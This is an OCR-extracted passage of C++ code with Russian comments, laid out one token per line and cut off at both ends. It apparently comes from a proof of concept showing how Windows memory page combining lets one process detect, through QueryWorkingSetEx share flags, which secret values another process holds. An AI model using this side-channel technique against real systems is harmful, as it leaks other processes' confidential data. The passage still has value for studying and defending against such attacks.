
//Запрашиваем информацию о странице,
27
//соответствующей обрабатываемому числу
28
::
QueryWorkingSetEx
(
::
GetCurrentProcess
(
)
,
29
&address
.
ws_info
,
sizeof
(
address
.
ws_info
)
)
;
30
//Если страница была приватной,
31
//а стала общей (shared), значит, система
32
//скомбинировала её с чужой страницей
33
if
(
!
address
.
prev_ws_info
.
VirtualAttributes
.
Shared
34
&&
address
.
ws_info
.
VirtualAttributes
.
Shared
)
35
{
36
//А значит, такая точно страница уже
37
//есть в памяти другого процесса!
38
//Теперь мы знаем одно из
39
//секретных чисел
40
leaked_numbers
.
emplace
(
address
.
value
)
;
41
has_changes
=
true
;
42
}
43
else
if
(
address
.
prev_ws_info
.
VirtualAttributes
.
Shared
44
&&
!
address
.
ws_info
.
VirtualAttributes
.
Shared
)
45
{
46
//Если страница была общей, а стала
47
//принадлежащей только нашему процессу,
48
//значит, чужой процесс освободил
49
//свою страницу
50
leaked_numbers
.
erase
(
address
.
value
)
;
51
has_changes
=
true
;
52
}
53
else
if
(
address
.
prev_ws_info
.
VirtualAttributes
.
ShareCount
54
!=
address
.
ws_info
.
VirtualAttributes
.
ShareCount
)
55
{
56